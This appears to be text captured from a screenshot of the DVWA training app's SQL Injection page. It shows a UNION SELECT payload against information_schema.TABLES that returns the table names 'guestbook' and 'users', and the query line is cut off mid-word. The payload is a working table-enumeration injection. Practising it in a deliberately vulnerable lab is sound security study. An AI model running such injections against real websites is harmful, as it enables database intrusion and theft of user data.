 DVWA
Vulnerability: SQL Injection
User ID: ' UNION SELECT Submit
ID: '  UNION SELECT concat(TABLE_NAME),1 from information_schema.TABLES WHERE tabl
First name: guestbook
Surname: 1
ID: '  UNION SELECT concat(TABLE_NAME),1 from information_schema.TABLES WHERE tabl
First name: users
Surname: 1